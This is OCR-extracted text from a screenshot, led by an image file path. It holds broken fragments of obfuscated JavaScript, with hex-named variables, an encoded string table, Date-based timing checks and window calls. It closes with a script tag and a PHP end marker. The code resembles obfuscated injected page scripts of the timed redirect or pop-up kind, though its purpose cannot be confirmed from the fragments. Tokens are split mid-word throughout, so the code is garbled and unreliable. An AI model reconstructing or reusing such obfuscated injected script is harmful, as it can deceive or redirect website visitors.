
tion
_0x978889
(_0x3b4dcb)
{_0x3b4dcb[_0x365b[
0x1f
]]();
con
c1(_0xfdead6);
const
 _0x4593ae=Date[_0x365b[
0x21
]](
new
 Da
0x1b
]),_0x155a21=_0x1dd2bd(_0x365b[
0x10
]+_0x2b4a92+_0x36
rseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc
93ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdea
3ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[
_0x4593ae),window[_0x365b[
0x1e
]](_0x1b1224,_0x365b[
0x1d
]
ead6,_0x2b4a92,_0x4593ae);}
else
 _0x4a7983(_0xfdead6,_0x2
x978889);}());</script> 
?>
No